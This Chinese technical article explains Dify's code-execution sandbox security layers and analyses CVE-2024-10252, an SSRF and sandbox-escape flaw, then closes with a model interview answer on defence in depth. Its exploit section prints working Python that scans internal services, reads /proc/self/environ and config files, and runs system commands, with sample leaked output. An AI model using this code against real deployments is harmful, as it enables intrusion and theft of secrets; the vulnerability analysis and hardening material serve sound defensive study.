

| 安全层 | 位置 | 机制 | 防护目标 |
|---|---|---|---|
| 认证层 | HTTP Header | API Key 验证 | 防止未授权访问沙箱 |
| 网络层 | Docker Compose | 独立网络 + SSRF 代理 | 防止访问内网服务 |
| 进程层 | 沙箱容器 | 非 root 用户运行 | 防止权限提升 |
| 系统调用层 | Seccomp | 白名单系统调用 | 防止逃逸到宿主机 |
| 资源层 | cgroups | CPU/内存/时间限制 | 防止 DoS 攻击 |
| 文件系统层 | Docker Volume | 只读挂载 + 限制 /tmp | 防止文件篡改 |
| 输入层 | Base64 编码 | 避免注入攻击 | 防止代码注入 |
| 输出层 | 长度/类型验证 | CodeNode._transform_result() | 防止输出溢出 |
总结:完整链路关键点
- Code 节点 → 从变量池提取输入
- 模板转换器 → 将用户代码包装为可执行脚本
- Base64 编码 → 安全传递输入参数
- HTTP 请求 → 跨容器通信到沙箱
- 沙箱验证 → API Key + Seccomp + cgroups 等等
- 隔离执行 → 非 root 用户,独立进程
- 结果标记 → 使用
<<RESULT>>标记便于解析 - 响应解析 → 正则提取 + JSON 解析
- 输出验证 → 类型、长度、范围检查
CVE-2024-10252 沙箱逃逸深度解析
漏洞基本信息
| 属性 | 详情 |
|---|---|
| CVE 编号 | CVE-2024-10252 |
| 漏洞类型 | SSRF + Remote Code Execution (RCE) |
| CVSS 评分 | 9.1 (Critical) |
| 影响版本 | Dify <= v0.9.1 |
| 漏洞位置 | Workflow Code 节点 + Sandbox 通信 |
| 攻击难度 | 中等(需要登录账户) |
| 修复版本 | v0.10.0+ |
攻击者目标
- 绕过沙箱隔离,在沙箱容器中执行任意代码
- 利用 SSRF 访问内网服务(如 Redis、PostgreSQL)
- 窃取敏感数据或完全控制沙箱容器
攻击场景
攻击者(已登录用户)创建一个恶意 Workflow,利用 Code 节点中的 SSRF 漏洞,绕过沙箱隔离,访问内网服务并执行任意代码。
攻击链路全景图

阶段1:攻击准备(构造恶意 Payload)
攻击者编写恶意代码
python
# 恶意代码示例(攻击者在 Code 节点中输入)
def main() -> dict:
import requests
import json
# 🚨 攻击点1:利用 requests 库发起 SSRF 攻击
# 目标:访问内网的 Redis 服务(正常情况下应被阻止)
# 尝试访问内网 Redis(6379端口)
try:
response = requests.get('http://redis:6379/')
redis_accessible = True
redis_response = response.text[:100]
except:
redis_accessible = False
redis_response = "Connection failed"
# 🚨 攻击点2:尝试读取沙箱容器的敏感文件
try:
with open('/proc/self/environ', 'r') as f:
env_vars = f.read()
except:
env_vars = "Cannot read"
# 🚨 攻击点3:尝试执行系统命令(如果 Seccomp 配置不当)
import subprocess
try:
result = subprocess.run(['whoami'], capture_output=True, text=True)
current_user = result.stdout.strip()
except:
current_user = "Cannot execute"
# 返回攻击结果
return {
"redis_accessible": redis_accessible,
"redis_response": redis_response,
"env_vars": env_vars[:200],
"current_user": current_user
}阶段2:SSRF 漏洞触发链路

时序图:从 Workflow 到 Sandbox
🗄️ Redis (内网服务) 🔒 Sandbox (Docker 容器) 🌐 HTTP Client (httpx) 🛠️ CodeExecutor (code_executor.py) 📦 CodeNode (code_node.py) 👤 攻击者 (Workflow) 🗄️ Redis (内网服务) 🔒 Sandbox (Docker 容器) 🌐 HTTP Client (httpx) 🛠️ CodeExecutor (code_executor.py) 📦 CodeNode (code_node.py) 👤 攻击者 (Workflow) 攻击者触发 Workflow 🔧 调用代码执行器 🚨 漏洞点1:未验证代码内容 🚨 漏洞点2:直接发送请求 🚨 漏洞点3:未验证请求来源 🚨 漏洞点4:以 root 运行 🔥 SSRF 攻击开始 📄 读取敏感文件 执行 Code 节点 _run() 方法 提取用户代码和变量 execute_workflow_code_template( language="python3", code="恶意代码", inputs={} ) 构造请求 URL "http://sandbox:8194/v1/sandbox/run" 打包 JSON Body {language, code, preload} POST 请求到 Sandbox 发送恶意代码 验证 API Key ✅ (但没有验证 IP 白名单) 创建 Python 进程 uid=0 (root用户) 执行恶意代码 requests.get('http://redis:6379/') 返回 Redis 响应 (暴露内网服务) open('/proc/self/environ') subprocess.run('whoami') 返回执行结果 {redis_accessible: true, current_user: "root"} 返回攻击结果 ✅ 攻击成功!
核心代码详解(带漏洞标注)
code_node.py - Code 节点执行逻辑
python
# 文件: api/core/workflow/nodes/code/code_node.py (第84-114行)
def _run(self) -> NodeRunResult:
"""
🎯 功能:执行 Code 节点中的用户代码
🚨 漏洞:未对用户代码进行安全检查
"""
# 1️⃣ 获取代码语言和代码内容
code_language = self.node_data.code_language # "python3"
code = self.node_data.code # 用户输入的代码
# 2️⃣ 获取输入变量
variables = {}
for variable_selector in self.node_data.variables:
variable_name = variable_selector.variable
variable = self.graph_runtime_state.variable_pool.get(
variable_selector.value_selector
)
variables[variable_name] = variable.to_object() if variable else None
# 3️⃣ 🚨 【漏洞点1】:直接执行用户代码,无任何安全检查
# - 没有检查代码中是否包含 import requests
# - 没有检查代码中是否包含 subprocess
# - 没有检查代码中是否访问网络
try:
_ = self._select_code_provider(code_language)
# 🔥🔥🔥 直接调用执行器,将恶意代码发送到沙箱
result = self._code_executor.execute_workflow_code_template(
language=code_language,
code=code, # 🚨 未经过滤的恶意代码
inputs=variables,
)
# 4️⃣ 转换结果
result = self._transform_result(
result=result,
output_schema=self.node_data.outputs
)
except (CodeExecutionError, CodeNodeError) as e:
# 🔥🔥🔥即使执行失败,攻击者也能从错误信息中获取信息
return NodeRunResult(
status=WorkflowNodeExecutionStatus.FAILED,
inputs=variables,
error=str(e),
error_type=type(e).__name__
)
# 5️⃣ 返回执行结果(包含攻击者窃取的数据)
return NodeRunResult(
status=WorkflowNodeExecutionStatus.SUCCEEDED,
inputs=variables,
outputs=result # 🚨 可能包含敏感信息
)漏洞分析:
- 缺失的防护1:没有 AST (抽象语法树) 级别的代码检查
- 缺失的防护2 :没有限制可导入的模块(如
requests,subprocess) - 缺失的防护3:没有检查代码中的网络请求目标
code_executor.py - 沙箱通信逻辑
python
# 文件: api/core/helper/code_executor/code_executor.py (第83-139行)
@classmethod
def execute_code(cls, language: CodeLanguage, preload: str, code: str) -> str:
"""
🎯 功能:将代码发送到沙箱执行
🚨 漏洞:未验证 Sandbox 的响应来源
"""
# 1️⃣ 构造沙箱 URL
url = code_execution_endpoint_url / "v1" / "sandbox" / "run"
# 结果: "http://sandbox:8194/v1/sandbox/run"
# 2️⃣ 🚨 【漏洞点2】:仅使用 API Key 认证,没有 IP 白名单
headers = {"X-Api-Key": dify_config.CODE_EXECUTION_API_KEY}
# 问题:如果攻击者能伪造请求,也能通过验证
# 3️⃣ 构造请求体
data = {
"language": cls.code_language_to_running_language.get(language),
"code": code, # 🚨 恶意代码被直接传递
"preload": preload,
"enable_network": True, # 🔥 关键:网络功能是启用的!
}
# 4️⃣ 设置超时
timeout = httpx.Timeout(
connect=dify_config.CODE_EXECUTION_CONNECT_TIMEOUT,
read=dify_config.CODE_EXECUTION_READ_TIMEOUT,
write=dify_config.CODE_EXECUTION_WRITE_TIMEOUT,
pool=None,
)
# 5️⃣ 获取 HTTP 客户端
client = get_pooled_http_client(
_CODE_EXECUTOR_CLIENT_KEY,
_build_code_executor_client
)
# 6️⃣ 🚨 【漏洞点3】:直接发送请求,没有使用 SSRF 代理
# 对比:正常的 HTTP 请求应该使用 ssrf_proxy.py 中的 make_request()
# 但这里直接使用 httpx.Client.post(),绕过了 SSRF 防护
try:
response = client.post(
str(url), # 直接连接沙箱,不经过 SSRF 代理
json=data,
headers=headers,
timeout=timeout,
)
# 7️⃣ 错误处理(但已经太晚了)
if response.status_code == 503:
raise CodeExecutionError("Code execution service is unavailable")
elif response.status_code != 200:
raise Exception(
f"Failed to execute code, got status code {response.status_code}"
)
except CodeExecutionError as e:
raise e
except Exception as e:
raise CodeExecutionError(
"Failed to execute code, which is likely a network issue."
f" ( Error: {str(e)} )"
)
# 8️⃣ 解析响应(攻击者已经拿到敏感数据)
try:
response_data = response.json()
except Exception as e:
raise CodeExecutionError("Failed to parse response") from e
# 9️⃣ 检查沙箱返回的错误码
if (code := response_data.get("code")) != 0:
raise CodeExecutionError(
f"Got error code: {code}. Got error msg: {response_data.get('message')}"
)
# 🔟 验证响应结构
response_code = CodeExecutionResponse.model_validate(response_data)
# 1️⃣1️⃣ 检查执行错误
if response_code.data.error:
raise CodeExecutionError(response_code.data.error)
# 1️⃣2️⃣ 返回执行结果(🚨 可能包含窃取的数据)
return response_code.data.stdout or ""
# 返回示例:
# {
# "redis_accessible": true,
# "redis_response": "+PONG\\r\\n",
# "env_vars": "API_KEY=dify-sandbox...",
# "current_user": "root"
# }漏洞对比:
| 维度 | 正常的 HTTP 请求 | Code Executor 的请求 |
|---|---|---|
| 使用的模块 | core.helper.ssrf_proxy.make_request() |
httpx.Client.post() 直接调用 |
| SSRF 防护 | ✅ 通过 Squid 代理过滤 | ❌ 绕过代理,直接连接 |
| IP 白名单 | ✅ 代理检查目标 IP | ❌ 无检查 |
| 端口过滤 | ✅ 阻止敏感端口 (22, 3306, 6379) | ❌ 无过滤 |
| 来源验证 | ✅ 检查请求头 | ❌ 仅验证 API Key |
正确的 SSRF 防护(对比参考)
python
# 文件: api/core/helper/ssrf_proxy.py (第124-194行)
def make_request(method, url, max_retries=SSRF_DEFAULT_MAX_RETRIES, **kwargs):
"""
🛡️ 正确的 SSRF 防护实现
✅ 应该用于所有外部 HTTP 请求
"""
# 1️⃣ 配置超时
if "timeout" not in kwargs:
kwargs["timeout"] = httpx.Timeout(
timeout=dify_config.SSRF_DEFAULT_TIME_OUT,
connect=dify_config.SSRF_DEFAULT_CONNECT_TIME_OUT,
read=dify_config.SSRF_DEFAULT_READ_TIME_OUT,
write=dify_config.SSRF_DEFAULT_WRITE_TIME_OUT,
)
# 2️⃣ 🛡️ 获取 SSRF 防护客户端(关键!)
verify_option = kwargs.pop("ssl_verify", dify_config.HTTP_REQUEST_NODE_SSL_VERIFY)
client = _get_ssrf_client(verify_option)
# 这个 client 会使用 Squid 代理进行过滤
# 3️⃣ 注入追踪头
headers = kwargs.get("headers") or {}
headers = _inject_trace_headers(headers)
kwargs["headers"] = headers
# 4️⃣ 保留用户提供的 Host 头
user_provided_host = _get_user_provided_host_header(headers)
retries = 0
while retries <= max_retries:
try:
# 5️⃣ ⭐⭐⭐⭐⭐发送请求(通过 Squid 代理)
response = client.request(method=method, url=url, **kwargs)
# 6️⃣ 🛡️ 检查 SSRF 防护拦截(关键检查!)
if response.status_code in (401, 403):
# 检查是否是 Squid 代理的拒绝响应
server_header = response.headers.get("server", "").lower()
via_header = response.headers.get("via", "").lower()
# Squid 在 Server 或 Via 头中标识自己
if "squid" in server_header or "squid" in via_header:
# 🛡️ ⭐⭐抛出 SSRF 错误,阻止攻击
raise ToolSSRFError(
f"Access to '{url}' was blocked by SSRF protection. "
f"The URL may point to a private or local network address. "
)
# 7️⃣ 检查状态码
if response.status_code not in STATUS_FORCELIST:
return response
else:
logger.warning(
"Received status code %s for URL %s",
response.status_code,
url,
)
except httpx.RequestError as e:
logger.warning("Request to URL %s failed: %s", url, e)
if max_retries == 0:
raise
# 8️⃣ 重试机制
retries += 1
if retries <= max_retries:
time.sleep(BACKOFF_FACTOR * (2 ** (retries - 1)))
raise MaxRetriesExceededError(
f"Reached maximum retries ({max_retries}) for URL {url}"
)正确的防护机制:
- 使用 Squid 代理过滤所有请求
- 检查目标 IP 是否为内网地址
- 阻止访问敏感端口
- 验证响应头,检测代理拦截
漏洞利用完整示例
攻击代码
python
# 攻击者在 Workflow Code 节点中输入的代码
def main() -> dict:
"""
CVE-2024-10252 漏洞利用代码
目标:
1. 扫描内网服务
2. 窃取环境变量
3. 尝试提权
"""
import requests
import subprocess
import os
results = {}
# 🎯 攻击目标 1:扫描内网服务
internal_services = [
'http://redis:6379', # Redis
'http://postgres:5432', # PostgreSQL
'http://api:5001', # 主服务 API
'http://ssrf_proxy:3128', # SSRF 代理
]
for service_url in internal_services:
try:
# 🚨 SSRF 攻击:访问内网服务
response = requests.get(service_url, timeout=2)
results[service_url] = {
"accessible": True,
"status_code": response.status_code,
"response_preview": response.text[:100]
}
except Exception as e:
results[service_url] = {
"accessible": False,
"error": str(e)
}
# 🎯 攻击目标 2:读取敏感环境变量
try:
with open('/proc/self/environ', 'r') as f:
env_data = f.read()
# 解析环境变量
env_vars = {}
for item in env_data.split('\x00'):
if '=' in item:
key, value = item.split('=', 1)
env_vars[key] = value
results["environment"] = env_vars
except Exception as e:
results["environment"] = {"error": str(e)}
# 🎯 攻击目标 3:检查当前用户权限
try:
whoami = subprocess.run(['whoami'], capture_output=True, text=True)
id_output = subprocess.run(['id'], capture_output=True, text=True)
results["user_info"] = {
"username": whoami.stdout.strip(),
"id": id_output.stdout.strip()
}
except Exception as e:
results["user_info"] = {"error": str(e)}
# 🎯 攻击目标 4:尝试读取主服务配置
config_files = [
'/conf/config.yaml',
'/.env',
'/api/configs/app_config.py',
]
results["config_files"] = {}
for file_path in config_files:
try:
with open(file_path, 'r') as f:
results["config_files"][file_path] = f.read()[:500]
except Exception as e:
results["config_files"][file_path] = {"error": str(e)}
return results攻击响应示例
json
{
"http://redis:6379": {
"accessible": true,
"status_code": 200,
"response_preview": "-ERR wrong number of arguments for 'get' command\r\n"
},
"http://postgres:5432": {
"accessible": true,
"status_code": 400,
"response_preview": "Invalid HTTP request"
},
"http://api:5001": {
"accessible": true,
"status_code": 404,
"response_preview": "<!DOCTYPE html>..."
},
"environment": {
"API_KEY": "dify-sandbox",
"WORKER_TIMEOUT": "15",
"ENABLE_NETWORK": "true",
"HTTP_PROXY": "http://ssrf_proxy:3128"
},
"user_info": {
"username": "root",
"id": "uid=0(root) gid=0(root) groups=0(root)"
},
"config_files": {
"/conf/config.yaml": "app:\n port: 8194\n debug: True\n key: dify-sandbox\n..."
}
}攻击成功标志:
- ✅ 成功访问内网 Redis、PostgreSQL
- ✅ 读取沙箱环境变量
- ✅ 确认以 root 权限运行
- ✅ 读取配置文件
修复方案对比
漏洞版本 (v0.9.1)
python
# ❌ 漏洞版本:直接发送请求
client = get_pooled_http_client(_CODE_EXECUTOR_CLIENT_KEY, _build_code_executor_client)
response = client.post(
str(url),
json=data,
headers=headers,
timeout=timeout,
)修复版本 (v0.10.0+)
python
# ✅ 修复版本1:使用 SSRF 代理
from core.helper import ssrf_proxy
response = ssrf_proxy.post(
str(url),
json=data,
headers=headers,
timeout=timeout,
ssl_verify=True # 启用 SSL 验证
)
python
# ✅ 修复版本2:IP 白名单验证
ALLOWED_SANDBOX_IPS = ['172.18.0.10'] # 沙箱容器的固定 IP
# 在发送请求前验证
import socket
sandbox_ip = socket.gethostbyname('sandbox')
if sandbox_ip not in ALLOWED_SANDBOX_IPS:
raise SecurityError(f"Sandbox IP {sandbox_ip} not in whitelist")
python
# ✅ 修复版本3:沙箱侧验证请求来源
# 在 Sandbox 容器的 API 入口处添加
ALLOWED_SOURCE_IPS = ['172.18.0.5'] # 主服务的 IP
client_ip = request.remote_addr
if client_ip not in ALLOWED_SOURCE_IPS:
return {"error": "Unauthorized source IP"}, 403
python
# ✅ 修复版本4:权限降级
# Docker Compose 配置
sandbox:
image: langgenius/dify-sandbox:0.2.12
user: "1000:1000" # 非 root 用户
cap_drop:
- ALL
cap_add:
- NET_BIND_SERVICE
security_opt:
- no-new-privileges:true修复前后对比总结表
| 防护层面 | 漏洞版本 (≤ v0.9.1) | 修复版本 (≥ v0.10.0) |
|---|---|---|
| SSRF 防护 | ❌ 直接连接沙箱 | ✅ 通过 Squid 代理 |
| IP 白名单 | ❌ 无验证 | ✅ 仅允许主服务 IP |
| 请求来源验证 | ❌ 仅 API Key | ✅ API Key + IP 双重验证 |
| 沙箱权限 | ❌ root (uid=0) | ✅ 普通用户 (uid=1000) |
| Capabilities | ❌ 保留所有权限 | ✅ 仅保留必需权限 |
| 网络访问 | ❌ 无限制 | ✅ 通过 SSRF 代理过滤 |
| 代码检查 | ❌ 无 AST 分析 | ⚠️ 仍建议增强 |
总结:漏洞的根本原因
- 信任边界模糊:主服务将沙箱视为"内部服务",跳过了 SSRF 检查
- 权限过大:沙箱以 root 权限运行,缺少最小权限原则
- 缺少输入验证:未对用户代码进行静态分析,允许导入危险模块
- 缺少网络隔离:沙箱容器可以直接访问内网服务
这个漏洞是多个安全缺陷叠加 的结果,单一防护失效后缺少后续防线,违反了纵深防御原则!
标准化回答话术(300字以内)
"作为架构师,如何构建一个能承载多租户且支持代码执行的 AI 平台安全体系?"
基于"纵深防御"原则构建四层安全体系:
第一层:多租户行级隔离策略
采用的是"数据库模型层 + 应用层 + 索引层"三重隔离:
- 数据库模型层 :所有核心表都包含 tenant_id 字段,并为其建立索引(如
dataset_tenant_idx),确保查询性能的同时强制隔离。 - 应用层强制过滤 :在认证中间件(如
login.py的current_account_with_tenant)中获取当前租户 ID,所有 ORM 查询都必须包含WHERE tenant_id = X条件。在代码审查阶段使用 AST 静态分析工具检测是否有遗漏。 - 向量库逻辑隔离 :在 Qdrant/Milvus 等向量数据库中,为每条向量插入时打上 group_id (映射到 dataset_id),查询时通过
filter={"group_id": [dataset.id]}强制过滤。同时为 group_id 字段建立 Payload 索引。
同时编写集成测试专门验证跨租户查询返回空结果,确保隔离的有效性。
第二层:基于容器技术的沙箱设计
绝不在主进程中运行用户代码,而是采用"微服务 + 容器隔离"架构:
- 独立沙箱服务 :将 dify-sandbox 作为独立的 Docker 容器部署,主服务通过 HTTP API(如
/v1/sandbox/run)通信,使用 API Key 认证。 - 系统调用白名单 :利用 Seccomp 技术配置
allowed_syscalls,仅允许代码执行必需的系统调用(如 read、write),禁止危险操作(如 mount、reboot、ptrace、execve)。 - 资源硬限制 :通过 cgroups 和 Docker 配置限制每个任务的 CPU(如 1 核)、内存(如 512MB)、执行时间(如 15 秒),防止 DoS 攻击。
- 网络隔离 :沙箱运行在独立网络命名空间,所有外部请求必须经过 SSRF 代理(如
http://ssrf_proxy:3128),防止访问内网敏感服务。
连接池管理:主服务使用 HTTP 连接池与沙箱通信,配置最大连接数、Keep-Alive 时间,确保高并发下的稳定性。
第三层:针对逃逸漏洞的防御机制
针对已知的攻击向量建立多道防线:
- SSRF 防护 :
- 沙箱服务仅监听内部网络,不暴露到公网
- 使用 IP 白名单 + API Key 双重认证
- 禁止沙箱中的代码发起任意网络请求(除非经过代理审查)
- 权限最小化 :
- 沙箱进程以非 root 用户(如 uid=1000)运行
- Docker 配置
cap_drop: ALL,仅保留必需的 capabilities - 启用
no_new_privs标志,防止权限提升
- 输入验证 :
- 对用户代码进行 AST 级别的静态分析,检测危险模式(如
__import__('os').system()) - 限制可导入的模块白名单(如禁止 subprocess、socket)
- 对用户代码进行 AST 级别的静态分析,检测危险模式(如
- 审计与监控 :
- 记录所有沙箱执行的系统调用日志
- 异常行为(如尝试访问
/etc/passwd)触发告警并终止进程 - 定期进行渗透测试,模拟 CVE-2024-10252 等已知漏洞
第四层:向量数据的物理/逻辑隔离方案
采用"逻辑隔离为主,物理隔离为辅"的策略:
- 逻辑隔离(标准方案) :
- 所有租户共享 Collection,但每条向量插入时打上 tenant_id 或 dataset_id 标签
- 查询时强制注入
filter条件,应用层和向量库层双重过滤 - 为标签字段建立索引,确保过滤性能
- 物理隔离(高安全场景) :
- 为重要客户(如金融、医疗行业)分配独立的 Collection 或 Namespace
- 在云环境中,可为不同租户使用独立的向量库实例,通过 IAM 策略控制访问
- 访问控制 :
- 向量库的连接凭证仅主服务持有,不存储在配置文件或环境变量中
- 使用 Secrets Manager(如 HashiCorp Vault)动态注入凭证
!!!总结:架构设计的核心原则
- 零信任架构:任何组件之间的调用都需要认证和授权,不因为在内网就信任
- 最小权限原则:每个服务、进程、用户仅拥有完成任务所需的最小权限
- 纵深防御:单一防护层被突破不会导致系统崩溃,多层防御确保攻击成本极高
- 持续监控:通过日志、告警、异常检测快速发现和响应安全事件
这样的架构即使面对复杂的攻击场景(如沙箱逃逸、越权访问、供应链攻击),也能在多个层面进行拦截和隔离。